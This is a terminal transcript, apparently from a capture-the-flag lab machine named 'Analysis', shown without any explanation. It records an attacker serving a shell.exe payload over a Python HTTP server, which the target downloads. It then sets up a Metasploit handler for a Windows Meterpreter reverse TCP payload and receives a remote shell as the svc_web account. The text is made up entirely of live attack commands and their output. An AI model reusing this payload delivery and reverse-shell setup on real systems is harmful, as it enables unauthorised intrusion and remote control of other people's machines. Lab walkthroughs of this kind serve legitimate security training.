 ❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.250 - - [30/May/2024 10:07:52] "GET /shell.exe HTTP/1.1" 200 -
❯ msfconsole -q
[*] Starting persistent handler(s)...
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 10.10.14.196
lhost => 10.10.14.196
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.196:4444
[*] Sending stage (201798 bytes) to 10.10.11.250
[*] Meterpreter session 1 opened (10.10.14.196:4444 -> 10.10.11.250:56090) at 2024-05-30
10:08:04 -0400
meterpreter > getuid
Server username: ANALYSIS\svc_web
meterpreter >